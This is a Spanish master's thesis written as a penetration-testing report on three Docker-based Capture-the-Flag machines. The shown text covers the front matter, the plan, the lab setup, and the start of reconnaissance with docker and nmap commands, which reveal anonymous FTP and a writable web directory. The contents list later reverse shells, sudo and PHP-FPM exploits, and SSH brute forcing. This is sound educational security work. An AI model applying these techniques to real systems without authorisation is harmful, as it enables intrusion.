

# Capture de Flag (CTF)

Nombre Estudiante: José Daniel Requena Moreno

Programa: Máster Universitario en Ciberseguridad y Privacidad

Nombre Profesores: Francisco José Ramírez Vicente

Fecha entrega: junio 2023





Esta obra está sujeta a una licencia de Reconocimiento-No Comercial-CompartirIgual <u>3.0 España de Creative Commons</u>



### FICHA DEL TRABAJO FINAL

| Título del trabajo:         | Seguridad en redes y sistemas.<br><i>Capture the flag</i> |
|-----------------------------|-----------------------------------------------------------|
| Nombre del autor:           | José Daniel Requena Moreno                                |
| Nombre del consultor:       | Francisco José Ramírez Vicente                            |
| Fecha de entrega (mm/aaaa): | 06/2023                                                   |
| Área del Trabajo Final:     | Seguridad de redes y sistemas                             |
| Titulación:                 | Máster Universitario en Ciberseguridad y<br>privacidad    |

#### Resumen del Trabajo (máximo 250 palabras):

El objetivo de este trabajo es aplicar los conocimientos adquiridos en ciberseguridad, en particular en el ámbito de la seguridad de redes y sistemas, para resolver tres retos tipo *Capture the Flag*.

En cada uno de estos tres escenarios, formados por maquinas Linux ejecutándose como contenedores Docker, se esconden varias banderas que hay que recuperar para demostrar la penetración en el sistema y el robo de información.

Para ello se han empleado diversas técnicas y herramientas de hacking ético, como la enumeración de puertos, la búsqueda y explotación de vulnerabilidades y la escalada de privilegios.

La utilización de Docker como plataforma de ejecución fue fundamental para el desarrollo del trabajo, ya que permitió crear entornos aislados y reproducibles. De este modo se pudieron probar diferentes configuraciones y herramientas de hacking sin afectar a la configuración del sistema host.

Por último, se ha redactado la presente memoria equiparable a un informe de auditoría técnica, en la cual se recogen las técnicas aplicadas, las vulnerabilidades detectas y se ofrecen medidas para corregirlas.



### Abstract (in English, 250 words or less):

The objective of this work is to apply the knowledge acquired in cybersecurity, particularly in the field of network and systems security, to solve three Capture the Flag challenges. Each of these three scenarios is formed by Linux machines running as Docker containers, where several flags are hidden that must be recovered to demonstrate penetration into the system and information theft.

To achieve this, various techniques and tools of ethical hacking have been employed, such as port enumeration, vulnerability search and exploitation, and privilege escalation. The use of Docker as an execution platform was essential for the development of the work, as it allowed for the creation of isolated and reproducible environments. This made it possible to test different configurations and hacking tools without affecting the host system configuration.

Finally, this report has been drafted, comparable to a technical audit report, which includes the techniques applied, the vulnerabilities detected, and measures offered to correct them.

### Palabras clave (entre 4 y 8):

Hacking ético / pentesting / CTF / ciberseguridad / exploit



# Índice

| Índice de figuras                                   | 7  |
|-----------------------------------------------------|----|
| 1. Introducción                                     | 9  |
| 2. Plan de trabajo                                  | 10 |
| 3. Cronograma                                       | 12 |
| 4. Laboratorio                                      | 13 |
| 5. CTF                                              | 14 |
| 5.1. OoOps machine                                  | 14 |
| 5.1.1. Reconocimiento                               | 15 |
| Puerto 21                                           |    |
| Puerto 8080                                         |    |
| 5.1.2. Análisis de vulnerabilidades                 |    |
| 5.1.3. Explotación                                  |    |
| CVE-2019-14287                                      |    |
| 5.1.4. Persistencia                                 | 27 |
| 5.1.5. Medidas correctivas                          | 28 |
| 5.2. Odyssey_v2                                     |    |
| 5.2.1. Reconocimiento                               |    |
| Puerto 2222                                         | 31 |
| Puerto 8080                                         | 31 |
| 5.2.2. Análisis de vulnerabilidades                 | 35 |
| 5.2.3. Explotación                                  |    |
| CVE-201911043                                       |    |
| Observaciones                                       |    |
| 5.2.4. Persistencia                                 |    |
| 5.2.5. Medidas correctivas                          | 44 |
| 5.3. Jump_force                                     | 45 |
| 5.3.1. Reconocimiento                               | 47 |
| Puerto 5000                                         | 47 |
| 5.3.2. Análisis de vulnerabilidades <i>jump_uno</i> | 50 |
| 5.3.3. Explotación <i>jump_uno</i>                  | 53 |
| 5.3.4. Reconocimiento <i>jump_dos</i>               | 56 |
| 5.3.5. Análisis de vulnerabilidades <i>jump_dos</i> | 60 |
| 5.3.5. Explotación <i>jump_dos</i>                  | 62 |
| 5.3.6. Medidas correctivas                          | 62 |

José Daniel Requena Moreno

5



| lump uno                             |    |
|--------------------------------------|----|
| Jump_dos                             |    |
| Bibliografía                         | 65 |
| Anexo                                | 66 |
| A. Tratamiento de la tty             |    |
| B. Reverse Shell ( <i>webshell</i> ) | 67 |
| C. discovery.sh                      | 71 |



# Índice de figuras

| Figura 1. Cronograma                                                  | . 12 |
|-----------------------------------------------------------------------|------|
| Figura 2. Entorno de pruebas                                          | . 13 |
| Figura 3. Generación imagen Docker OoOps_machine                      | . 14 |
| Figura 4. Script de ejecución OoOps_machine                           | . 15 |
| Figura 5. Enumeración con Nmap: ftp-anonymous                         | . 17 |
| Figura 6. Vulnerabilidad FTP Anonymous                                | . 17 |
| Figura 7. Listado del contenido del servidor web                      | . 18 |
| Figura 9. Página principal de servidor web                            | . 19 |
| Figura 10. Reverse-shell.php                                          | . 20 |
| Figura 11. Acceso a OoOps_machine mediante una reverse shell          | . 21 |
| Figura 12. Tratamiento de la tty mediante Python                      | . 21 |
| Figura 13. Procesos activos en OoOps_machine                          | . 22 |
| Figura 14: Comando para encontrar la primera bandera en OoOps_machine | . 23 |
| Figura 15. Primera bandera OoOps_machine                              | . 23 |
| Figura 16. Fichero /etc/passwd – Usuario hacker                       | . 23 |
| Figura 17. Conexión a OoOps_machine mediante SSH                      | . 24 |
| Figura 18. Sudo -I                                                    | . 24 |
| Figura 19. Comando scp                                                | . 25 |
| Figura 20. Paleta de colores de linpeas.sh                            | . 25 |
| Figura 21. Vulnerabilidad sudo versión 1.8.26                         | . 25 |
| Figura 22. Método de explotación de la vulnerabilidad de sudo         | . 26 |
| Figura 23. PoC vulnerabilidad sudo                                    | . 26 |
| Figura 24. Uso del comando find para encontrar el fichero flag.txt    | . 26 |
| Figura 25. Contenido de flag.txt                                      | . 26 |
| Figura 26. Salida obtenida de la ejecución del script linpeas.sh      | . 27 |
| Figura 27. Generación imagen de la maquina odyssey_v2                 | . 30 |
| Figura 28. Escaneo de la máquina odyssey_v2                           | . 31 |
| Figura 29. Resultado de ejecutar Gobuster                             | . 31 |
| Figura 30. Contenido directorio /images                               | . 32 |
| Figura 31. Visualización del contenido de todos los ficheros junk.txt | . 33 |
| Figura 32. Contenido directorio /admin                                | . 34 |
| Figura 33. Visualización del contenido del fichero /notes/note.txt    | . 34 |
| Figura 34. Ejemplo de uso de la herramienta DirBuster                 | . 34 |
| Figura 35. Instalación en el sistema del compilador Golang            | . 35 |
| Figura 36. Generación ejecutable phuip-fpizdam                        | . 36 |
| Figura 37. Optimización del ejecutable phuip-fpizdam                  | . 36 |
| Figura 38. Prueba de phuip-fpizdam con phpinfo.php                    | . 36 |
| Figura 39. Prueba de phuip-fpizdam con admin.php                      | . 37 |
| Figura 40. Obtención del id de usuario con phpui-fpizdam              | . 37 |
| Figura 41. Web Server de Python                                       | . 37 |
| Figura 42. Copia de la utilidad netcat en odyssey_v2                  | . 37 |
| Figura 43. Listado del directorio /tmp de odyssey_v2                  | . 38 |
| Figura 44. Cambios de permisos en netcat                              | . 38 |
| Figura 45. Verificación del cambio de permisos                        | . 38 |
| Figura 46. Generación de una reverse shell en odyssey_v2              | . 39 |



| de Catalunya                                               |    |
|------------------------------------------------------------|----|
|                                                            |    |
| Figura 47. Descubrimiento del fichero flag.txt             |    |
| Figura 48. Decodificación con CyberChef Base64             | 40 |
| Figura 49. Decodificación con CyberChef Hexdump            | 41 |
| Figura 50. Imagen hackersClub                              | 41 |
| Figura 51. Uso de steghide para extraer información oculta | 42 |
| Figura 52. Información extraída de las imágenes            | 42 |
| Figura 53 Obtención del fichero flag txt                   | 42 |

| Figura | 49. | Decodificación con CyberChef Hexdump                     | 41 |
|--------|-----|----------------------------------------------------------|----|
| Figura | 50. | Imagen hackersClub                                       | 41 |
| Figura | 51. | Uso de steghide para extraer información oculta          | 42 |
| Figura | 52. | Información extraída de las imágenes                     | 42 |
| Figura | 53. | Obtención del fichero flag.txt                           | 42 |
| Figura | 54. | Explotación vulnerabilidad CVE-2019-11043 con Metasploit | 43 |
| Figura | 55. | Configuración exploit                                    | 43 |
| Figura | 56. | Ejecución del exploit                                    | 44 |
| Figura | 57. | Esquema jump_force                                       | 46 |
| Figura | 58. | Uso de docker-compose para inicar jump_force             | 46 |
| Figura | 59. | Ejecución jump_force                                     | 47 |
| Figura | 60. | Escaneo de jump_uno                                      | 47 |
| Figura | 61. | Contenido de la página principal del servidor web        | 47 |
| Figura | 62. | Enumeración servidor web con GoBuster                    | 48 |
| Figura | 63. | Página principal visualizada con FireFox                 | 49 |
| Figura | 64. | Formulario password.php                                  | 49 |
| Figura | 65. | Resultado obtenido de la ejecución password.php          | 49 |
| Figura | 66. | Formulario backup.php                                    | 50 |
| Figura | 67. | Resultado obtenido de la ejecución backup.php            | 50 |
| Figura | 68. | JSQL Injection                                           | 51 |
| Figura | 69. | Utilidad bc                                              | 52 |
| Figura | 70. | Inyección de código en backup.php                        | 53 |
| Figura | 71. | Resultado obtenido de la inyección de código             | 53 |
| Figura | 72. | Tabla flags                                              | 54 |
| Figura | 73. | Tabla frases                                             | 54 |
| Figura | 74. | Tabla users                                              | 55 |
| Figura | 75. | Reverse Shell a jump_uno                                 | 55 |
| Figura | 76. | Copia de chisel a jump_uno                               | 57 |
| Figura | 77. | Cambio de permisos a chisel                              | 57 |
| Figura | 78. | Generación del tunel socks                               | 58 |
| Figura | 79. | Enumeración red 172.18.0.0                               | 59 |
| Figura | 80. | Nmap para comprobar el servicio 2222                     | 60 |
| Figura | 81. | Servidor SSH jump_dos                                    | 60 |
| Figura | 82. | Hydra contra el servidor SSH jump_dos                    | 61 |
| Figura | 83. | Resultado Hydra                                          | 62 |
|        |     |                                                          |    |



# 1. Introducción

En los últimos años han proliferado diversas plataformas online que ofrecen entornos virtuales para realizar prácticas de hacking ético y seguridad informática. En estas plataformas los usuarios pueden registrarse y acceder a una amplia variedad de retos y ejercicios prácticos que les permiten mejorar sus habilidades en el ámbito de la seguridad informática.

Como ejemplos más conocidos podemos destacar a HackTheBox y TryHackMe. HackTheBox fue fundada en enero de 2017 y en sus inicios se enfocó en ofrecer entornos de prueba realistas y desafiantes que simulan situaciones reales de *hacking*. A partir de octubre de 2020 amplió su oferta creando HackTheBox Academy con el objetivo de proporcionar a los usuarios recursos formativos para aprender seguridad informática y hacking ético.

TryHackMe fue lanzada en septiembre de 2018 y desde entonces pone a disposición de los usuarios entornos de aprendizaje guiados que incluyen tutoriales y guías paso a paso para ayudarles a completar sus ejercicios.

A priori se podría pensar que este trabajo final de máster no es más que una réplica de algún entorno virtual de los comentados anteriormente. Y no más lejos de la realidad.

Este TFM da un paso más allá. Se han propuesto tres escenarios reales compuestos por un total de 4 máquinas, dos de las cuales están relacionadas. Las máquinas serán ejecutadas en contenedores usando la tecnología de Docker.

Todo está enfocado en aplicar los conocimientos adquiridos durante el máster para poder encontrar vulnerabilidades y explotarlas de manera efectiva con el objetivo final de hacernos con el control del sistema y poder *capturar* cierta información.

Por último, y no menos importante, se plasma en este informe-memoria las pruebas realizadas, los resultados obtenidos y las recomendaciones propuestas de forma clara, concisa y profesional.

Salvando las distancias este proyecto se podría comparar con la certificación OSCP (*Offensive Security Certified Professional*) la cual se enfoca en la práctica en lugar de la memorización de conceptos teóricos.



# 2. Plan de trabajo

El proyecto tiene una duración aproximada de 90 días. Hay una primera fase en la que se debe preparar el entorno de trabajo/laboratorio que se utilizará para realizar el *pentesting* de los sistemas propuestos (sistema operativo, herramientas...).

En nuestro caso utilizaremos como sistema operativo Kali Linux que es una distribución basada en Debian. Concretamente usaremos la versión 2022.4.

Haciendo un poco de historia se puede decir que la primera distribución de Kali fue creada por OffSec en 2004 y se llamó Whoppix, que significa WhiteHat Knoppix. Como se puede deducir por el nombre, se basó en Knoppix para el sistema operativo subyacente. Desde aquel entonces han ido apareciendo diferentes versiones basadas en Slackware, Ubuntu hasta llegar al 2013 en donde Offensive Security decidió remplazar su venerable proyecto BackTrack Linux y desarrollar Kali sobre Debian por su conocida calidad, estabilidad y amplia selección de software disponible.

¿Y por qué escoger Kali Linux para nuestro proyecto? Principalmente porque es una distribución de Linux orientada a la seguridad informática y a la realización de pruebas de penetración (*pentesting*). Incluye una gran variedad de herramientas de seguridad, como escáneres de vulnerabilidades, herramientas de análisis de redes, software de análisis forense...

Y no menos importante es que Kali Linux es una solución multiplataforma, accesible y de libre disposición para profesionales y aficionados a la seguridad de la información.

En Kali Linux no viene preinstalado Docker, que es el sistema de contenedores que se usará para desplegar las máquinas virtuales que son nuestro objetivo. Su instalación no contempla mucha dificultad y sólo hay que tener en cuenta ciertos aspectos pre y post instalación que más adelante se detallarán.

También instalaremos Nessus, producto de la empresa Teneable. Es utilizado para identificar vulnerabilidades en los sistemas y redes de una organización. Para ello utiliza una base de datos de vulnerabilidades conocidas para identificar posibles puntos débiles en los sistemas escaneados. En nuestro caso se instalará la versión gratuita Nessus *Essentials*, que permite escanear hasta 16 direcciones IP.

Una vez tengamos el laboratorio preparado se trabajará con cada una de las máquinas propuestas siguiendo las fases típicas de un ataque cibernético: desde la etapa inicial de reconocimiento hasta el objetivo final, que suele ser la exfiltración de datos (en nuestro caso es recuperar unos ficheros concretos).



En 2011 Lockheed Martin presentó en su informe de inteligencia de seguridad el modelo conocido como Cyber Kill Chain que revelaba las fases de un ataque cibernético. Este modelo, aún vigente, está compuesto principalmente por 7 fases:

- 1. Reconocimiento (reconnaissance),
- 2. Armamentización (weaponization),
- 3. Entrega (delivery),
- 4. Explotación (exploitation),
- 5. Instalación (installation),
- 6. Dominio y Control (command and control),
- 7. Acciones sobre el objetivo (actions on objective).

En nuestro caso habrá tareas que no se implementaran en su totalidad, como por ejemplo conseguir persistencia en los sistemas, dado que nos limitaremos a robar cierta información sin provocar daños ni crear puertas traseras.

De todos modos, y salvedades aparte, durante el proyecto trataremos de ajustarnos al modelo mencionado.

A partir del trabajo de investigación realizado se obtendrá una información valiosísima sobre el estado de los sistemas: detección de vulnerabilidades del software instalado por una mala política de actualizaciones o parches, malas configuraciones de productos, servicios instalados de forma innecesaria, sistema operativo no correctamente administrado...

Y una de las tareas más importantes será recopilar dicha información. Esta se plasmará en una memoria final similar a la de un informe realizado por una empresa auditora de seguridad y que recogerá todas las fases del proyecto, los trabajos realizados, los resultados obtenidos y las acciones correctivas recomendadas.

No hay que olvidar en el contexto en el que estamos: un trabajo final de un máster universitario. Y aunque la rigurosidad y el método científico deben primar en la redacción de esta memoria no significa que el resultado final no puede ser también didáctico y ameno. No son objetivos incompatibles.



# 3. Cronograma





# 4. Laboratorio

Está formado por dos máquinas virtualizadas sobre VirtualBox 7.0:

- Una de ellas será la máquina atacante bautizada como Kali y en la que instalaremos Kali Linux versión 2023.1
- A la segunda máquina la llamaremos Titan. Tendrá instalado Kali Linux versión 2023.1 y Docker. Su misión será albergar los contenedores de las máquinas que serán objetivo de las pruebas de *pentesting*.

Mediante dos entornos separados la máquina atacante no podrá tener acceso directo a los contenedores de los sistemas vulnerables. La única manera será a través de la IP de la máquina Titan y de los puertos que los contenedores publiciten al exterior.

VirtualBox es un hipervisor de tipo 2 y requiere de un sistema operativo anfitrión en donde instalarse. En nuestro caso será Windows 11 en un Home PC.

Se trata de un equipo con un procesador Intel i7-10700F compuesto por 8 núcleos, 16 subprocesos y una frecuencia básica de 2.90 GHz. Dispone de 32 GB de memoria principal DDR4-2933 y un disco SDD de 1 TB.

Estas prestaciones nos permitirán poder tener en ejecución dos máquinas virtuales con un rendimiento óptimo.



Figura 2. Entorno de pruebas



# **5. CTF**

### 5.1. OoOps machine

Lo primero que tenemos que hacer es descargarnos a nuestro repositorio local y construir la imagen OoOps machine la cual está ubicada en hub.docker.com. Para ello ejecutamos el siguiente comando:

docker build . -t tfm:machine1

**`-t`:** permite especificar una etiqueta para la imagen que se está construyendo.



*Figura 3. Generación imagen Docker OoOps\_machine* 

Mediante el comando docker images comprobamos que la imagen ya está descargada y guardada en nuestro equipo. Ahora lanzaremos el contenedor mediante la siguiente instrucción.

```
docker run -rm -it -e "IP=10.0.2.6" -p 21:21 -p 22:22 -p 8080:80 -p 10000:10000 tfm:machine1
```

**`--rm`:** elimina el contenedor después de su detención liberando espacio en el sistema.



**`-it`:** estos dos flags se combinan para permitir la interacción del usuario con el contenedor mediante una terminal (TTY).

**`-e`:** nos permite establecer una variable de entorno. En este caso "IP=10.0.2.6"

**`-p 21:21`:** esta opción especifica que el puerto 21 del host se redirigirá al puerto 21 del contenedor. Esto significa que, si en el contenedor (puerto 21) hay un servicio FTP únicamente se podrá acceder a él a través del puerto **21** de la máquina host.

**`-p 22:22`:** el puerto 22 del host se redirigirá al puerto 22 del contenedor. Si en el contenedor (puerto 22) hay un servicio SSH se podrá acceder a él a través del puerto **22** de la máquina host.

**`-p 8080:80`:** el puerto 8080 del host se redirigirá al puerto 80 del contenedor. Si en el contenedor (puerto 80) hay un servicio web se podrá acceder a él a través del puerto **8080** de la máquina host.

**`-p 10000:10000`:** como en los casos anteriores el puerto 10000 del host se redirigirá al puerto **10000** de contenedor.

**`tfm:machine1`:** esta es la imagen de Docker que se utilizará para crear el contenedor. En este caso, se utiliza la imagen "tfm:machine1".





Ya tenemos operativa la máquina **OoOps\_machine** escuchando por los puertos mencionados anteriormente.

#### 5.1.1. Reconocimiento

Para que un puerto de un contenedor Docker sea accesible antes debe estar *asociado* a un puerto de la máquina anfitriona en donde se está ejecutando Docker (en nuestro caso la máquina Titan). Analizando la sentencia que ejecuta el contenedor vemos claramente que únicamente hay 4 puertos (21,22,8080 y 10000) *mapeados*. Por lo tanto, aunque el contenedor tenga más servicios usando otros puertos estos no serán accesibles desde nuestra máquina atacante Kali.



Con esta información podríamos limitarnos a escanear con Nmap los puertos mencionados. En un sistema real es difícil que a priori el atacante sepa que puertos tiene abiertos la máquina objetivo. Nos basaremos en este segundo escenario y analizaremos todos los puertos como si se tratara de un sistema del cual no tenemos ninguna información.

Ejecutamos la utilidad **nmap** con las siguientes opciones:

nmap -Pn -sV -sS -sC -T4 -p- 10.0.2.6

**`-Pn`**: Desactiva las solicitudes echo ICMP. Nmap tratará de escanear los puertos incluso si el host no responde a los pings.

**`-sV`:** Detección de los servicios que se encuentran en los puertos abiertos. Nmap intentará identificar el software y la versión que se está ejecutando en cada puerto.

**`-sS`:** Realiza un escaneo tipo "TCP SYN".

**`-sC`:** Se ejecuta un conjunto de scripts de pruebas de seguridad conocidos como "Scripts NSE".

**`-T4`:** Tiempo de escaneo "agresivo". Se ejecuta más rápido que el perfil de tiempo de escaneo predeterminado loque puede aumentar la detección de puertos abiertos, aunque también suele generar más ruido en la red.

**`-p`:** Escanea todos los puertos, desde el puerto 1 hasta el puerto 65535.

(dani@kali)-[~] -\$ sudo nmap -Pn -sV -sS -sC -T4 -p- 10.0.2.6 [sudo] contraseña para dani: Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-19 11:29 CET Nmap scan report for 10.0.2.6 Host is up (0.00063s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 ftp-anon: Anonymous FTP login allowed (FTP code 230) drwxrwxrwx 1 0 0 4096 Apr 11 2 4096 Apr 11 2020 html [NSE: writeable] drwxrwxrwx ttp-syst:
